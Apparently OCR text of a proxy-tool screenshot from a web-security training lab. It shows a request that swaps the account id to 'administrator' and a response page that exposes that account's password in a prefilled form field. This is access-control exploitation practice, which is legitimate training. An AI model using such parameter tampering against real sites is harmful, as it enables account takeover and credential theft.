 1 GET /my-account?id=administrator
HTTP/2
2 Host:
0aa8003c0307d2a680e4852b007b0009.we
b-security-academy.net
3 Cookie: session=
Ps3lDMKiUE48K9wK7KyvysoTs74gNQ2j
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa8003c0307d2a680e4852b007
b0009.web-security-academy.net/logi
n
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
60 <input required type="
hidden" name="csrf" value
="
FotfPruRyJdgjozvgfzigwpUC
qpXZoBh">
61 <button class='button'
type='submit'>
Update email
</button>
62 </form>
63 <form class="login-form"
action="
/my-account/change-password
" method="POST">
64 <br/>
65 <label>
Password
</label>
66 <input required type="
hidden" name="csrf" value
="
FotfPruRyJdgjozvgfzigwpUC
qpXZoBh">
67 <input required type=
password name=password
value='
1ocpogcua07e1m6ovwsx'/>
68 <button class='button'
type='submit'>
Update password
</button>
69 </form>